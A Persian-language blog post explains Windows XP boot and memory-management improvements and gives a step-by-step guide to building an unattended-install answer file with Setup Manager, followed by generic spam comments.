از آنجا که BIOS تنها حداقل سخت افزار مورد نیاز را راه اندازی می کند، می تواند از مواردی چون درگاه های ورودی/خروجی ووقفه ها صرف نظر کرده و کنترل و راه اندازی آنها را به ویندوز بسپارد که بسیار سریعتر این کار را انجام می دهد.در حقیقت تنظیم این ادوات با مقادری نادرست می تواند به طور جدی ویندوز را در نسبت دهی منابع سیستم به طور پویا، دچار مشکل سازد. پس از بیت PNPOS در ثبات SBF، بیت دیگری به نام BOOTING وجود دارد که نشان می دهد آیا آخرین بوت ویندوز موفقیت آمیزبوده است یا خیر.
اگر این بیت نشان بدهد که بوت قبلی موفقیت آمیز نبوده، BIOS مقدار بیت بعدی را برابر 1 قرار می دهد.
آخرین بیت، DIAG نام دارد و مشخص می کند که آیا روال های بررسی و تشخیص سخت افزارهای BIOS باید اجرا شوند یا خیر. اگر این بیت دارای مقدار صفر باشد، یعنی در طول بوت قبلی مشکلی رخ نداده در نتیجه از انجام کنترل های قدیمی سخت افزاری صرف نظر می شود که باعث کاهش زمان بوت می شود.
اما ا گر بوت قبلی موفقیت آمیز نبوده باشد، بیتDIAG دارای مقدار1 خواهد بود و روال های کنترل و تشخیص سخت افزار انجام می شود.
پیش واکنشی (Pre-fetching)
بهبود بعدی و بزرگ هسته ویندوزXP، اضافه شدن قابلیت پیش واکنشی به آن است.این بدین معنی است که راه انداز بوت هسته سیستم عامل، تمامی داده هایی را که نیاز دارد به طور یک جا واکشی می کند که باعث کاهش زمان دستیابی دیسک و در نتیجه افزایش سرعت بوت سیستم می گردد. راه انداز بوت ویندوزXP اساسا به منظور پیش واکشی همزمان درایورها و کدهای دیگری که بارگذاری و اجرای آنها در هنگام بوت حیاتی و مهم است، تماما از اول بازنویسی شده است. علاوه بر بارگذاری همزمان و موازی درایورها و کدهای راه انداز، ویندوزXP تا آنجا که بتواند بارگذاری و راه اندازی درایورها را سریعترانجام می دهد. در واقع حتی هنگامی که شما میز کار ویندوزXP را می بینید بسیاری از درایورها هنوز نصب نشده اند. در حالی که نسخه های قبلی ویندوز پیش از نمایان ساختن میز کار، راه اندازی تمام درایورها را کامل می کردند. به عنوان مثال ویندوز XP درایورهای شبکه را در این مرحله بارگذاری می کند، اما آن ها را تا زمانی که میز کار بالا آمده و در حال اجرا باشد به طور کامل راه اندازی نمی کند. البته یک استثنای بزرگ برای این حالت وجود دارد وآن حالتی است که کامپیوتر شما بخشی از یک Domain شبکه است، که در آن حالت تمام درایورها باید تماما پیش از رسیدن به مرحله تایید ورود کاربرو Login کردن، فعال بارگذاری و راه اندازی شوند. اگر در ویندوزXP شما برخی از منابع شبکه ای مانند درایو شبکه، چاپگرشبکه، سی دی درایو راه دور در شبکه و... به درایوهای شبکه نگاشت شده اند، دلیل اینکه در بسیاری از مواقع، درست بعد از بوت، قادر به کار با آنها نمی باشیدهمین امر است.
تسریع و بهبود بزرگ دیگری که در روند بوت و زمان آن انجام شده است، هنگامی دیده می شود که ویندوزXP شروع به چیدن پویای مکان فیزیکی تایید درایور در ویندوزXP از نصب بدون اجازه درایورهای نا معتبرو ناشناس جلوگیری می کند.
بهبود در حافظه
بعد از آنکه سیستم بوت شد و بالا آمد، یکی از بهبودهای اصلی ویندوز یعنی روال های مدیریت حافظه که تماما از اول بازنویسی شده اند شروع به ایفای نقش می کنند.
حافظه بسته به اهمیت محتوای آن، توسط ویندوزبه دو دسته تقسیم بندی می شود. گروه اول، حافظه صفحه بندی نشده است. این حافظه زمان زمان بسیار زیادی را، حتی برای خود روال مدیریت حافظه که باید همیشه در حافظه فیزیکی قرار داشته باشد مصرف می کند. گروه دوم، حافظه صفحه بندی شده است که اکثریت حافظه سیستم شما را تشکیل می دهد. استفاده از این نوع حافظه خطرات کمتری را در مواقع بحرانی سیستم در بر دارد و لذا ویندوز می تواند در صورب نیاز به حافظه فیزیکی بیشتر، با خیال آسوده آن را توسط مدیر حافظه مجازی به روی دیسک منتقل کند.
ویندوز، حافظه رابه صفحات4 کیلو بایتی تقسیم بندی می کند واین صفحات توسط سیستمی ازFlagها مدیریت می شوند که مدخل های جدول صفحات یا Page Table Entries(PTE) نام دارند.هرPTE حاوی اطلاعاتی در باره صفحه ای است که به آن تخصیص داده شده و نیز شامل اینکه آیا آن صفحه در حال استفاده است یا خیر. ویندوزXP تعداد اینPTE هارا به اندازه ای افزایش داده است که بتواند تا 1.3 گیگا بایت حافظه را پوشش دهد که بدین معنی است که هسته سیستم عامل می تواند حافظه را به صورت بهینه تری بدون نیاز به پاکسازی PTEها و استفاده مجدد از آن ها مورد استفاده قرار دهد
روش نصب ویندوز xp بصورت خودکار به طوری که در حین نصب سوالی از کاربر نپرسد
حتی شماره سریال ویندوز !
همانطوری که میدانید هنگامی که قصد نصب ویندوز را داشته باشید، در حین نصب لازم است سوالاتی پیرامون نام کامپیوتر ، نوع رزولوشن ، کلمه عبور Admin ، شماره سریال ویندوز و ... را پاسخ دهید. این مساله باعث میشود که شما دقایقی طولانی را کنار سیستم باشید تا نصب ویندوز به مراحل نهایی نزدیک شود. این مساله اگر لازم باشد روزانه تعداد زیادی ویندوز نصب نمایید بیشتر نمایان میشود. با استفاده از ابزاری که در سی دی ویندوز xp در فولدر support قرار داده شده ، آن هم در یک فایل Cab !!! براحتی نسبت به نصب خودکار ویندوز اقدام نمایید.
حال روش کار:
1- در سی دی ویندوز xp به مسیر زیر مراجعه نمایید :
Supporttools
2- فایل deploy.cab را بر روی یکی از درایوهای هارد کپی نمایید. سپس آنرا باز کرده (از طریق برنامه zip magic یا winzip یا در خود ویندوز xp اگر بر روی فایل کلیک کنید باز میشود ) و فایل setupmgr.exe را از درون این فایل cab کپی کرده و درون یک درایو از هارد کپی کنید.
3- بر روی setupmgr.exe کلیک کنید. پنجره ای باز میشود. آنرا next کنید. سپس گزینه زیر را انتخاب کرده و next کنید :
Create a new answer file
4- مطمئن شوید که گزینه installation windows unattended علامت زده شده باشد سپس next کنید.
5- در این صفحه نوع ویندوز خود را انتخاب نمایید در اینجا ویندوز xp پروفشیونال را انتخاب میکنیم. سپس next میکنیم.
6- گزینه Fully automated را علامت بزنید و next کنید.
7- در اینجا صفحه Distribution Folder نمایش داده میشود. در این صفحه به شما اجازه داده میشود که تعیین نمایید که آیا ویزارد یک پوشه توزیعی را بر روی کامپیوترتان بسازد یا پوشه توزیعی را بر روی درایو شبکه ای که شامل سورس فایلهای ویندوز میباشد ایجاد نماید.
نکته ! ساخت یک پوشه توزیعی نه تنها به شما اجازه نصب ویندوز بدون استفاده از cd را میدهد بلکه اجازه افزودن فایلهای اضافی (همانند درایورهای قطعات) برای انجام یک نصب سفارشی را میدهد. اگر قصد انجام نصب خودکار را به دفعات زیاد دارید و درایور یا پوشه مناسب را در اختیار دارید میتوانید از این گزینه استفاده کنید.
ما در این آموزش گزینه زیر را انتخاب کرده سپس next میکنیم :
No, this answer file will be used to install from a CD
8- در این صفحه گزینه مربوط به I Accept … را علامت زده و next میکنیم.
9- حال شما صفحه ای را مشاهده میکنید که با کمی دقت متوجه میشوید گزینه هایی درون این صفحه وجود دارند که شما در حین نصب ویندوز با آن برخورد میکنید. شروع به تکمیل گزینه ها به دلخواه خود کنید.
10- بعد از اتمام کار گزینه finish را بفشارید. در این قسمت مسیری برای ذخیره تنظیماتی که انجام داده اید در قالب یک فایل پرسیده میشود. شما میبایستی نام فایل را که به صورت UNATTEND.TXT انتخاب شده به WINNT.SIF تغییر دهید و یک نسخه بر روی یک فلاپی ذخیره نمایید.
11- از منوی FILE گزینه EXIT را انتخاب نمایید.
12- اکنون شما فایل اصلی را ساخته اید. فایل برای انجام عملیات نصب آماده میباشد اما ممکن است قبل از شروع عملیات مایل باشید که نگاهی به محتویات فایل بیندازید. (ممکن است بخواهید
پارامترهای اضافه تری را نیز به فایل بیفزایید. در صورت امکان با بخش HELP برنامه SETUP MANAGER مشورتهای لازم را انجام دهید.) برای این کار فایل ساخته شده را در برنامه NOTEPAD باز نمایید. شما میتوانید خطوط دیگری را نیز برحسب نیاز برای فعالیتهای دیگر مثل تعیین پارتیشن نصب دیسک سخت یا تبدیل سیستم فایل به NTFS معین نمایید. جزئیات مربوط به چگونگی انجام این کارها را میتوانید در داخل فایلهای کمکی موجود در داخل Deploy.CAB مشاهده نمایید. اگر در داخل فایل هرگونه تغییری را اعمال کردید ، فایل را ذخیره کرده و آنرا ببندید
13- فایل را بر روی فلاپی دیسک کپی نماید. سپس کامپیوتر را از طریق سی دی راه اندازی کرده و فلاپی را در داخل درایو فلاپی قرار دهید. ویندوز به صورت خودکار تنظیمات معین شده را مورد استفاده قرار میدهد.



.jpg)





نظرات
ارسال نظر
manicure
My brother recommended I might like this blog. He was entirely right.
This post actually made my day. You cann't believe simply how so
much time I had spent for this information! Thanks!
manicure
Way cool! Some extremely valid points! I appreciate you writing this
article and the rest of the website is also really good.
manicure
What's up, I log on to your blogs on a regular basis.
Your story-telling style is witty, keep doing what you're doing!
manicure
Hey there! I know this is kinda off topic however , I'd figured I'd ask.
Would you be interested in trading links or maybe guest authoring a blog post or vice-versa?
My website covers a lot of the same topics as yours and I think we could greatly benefit from each other.
If you are interested feel free to shoot me an e-mail.
I look forward to hearing from you! Wonderful blog by the way!
Ronnie
If some one wishes expert view concerning blogging and site-building
then i recommend him/her to pay a quick visit this weblog, Keep up the fastidious work.
Mellisa
Good replies in return of this difficulty with real arguments and explaining the whole thing
about that.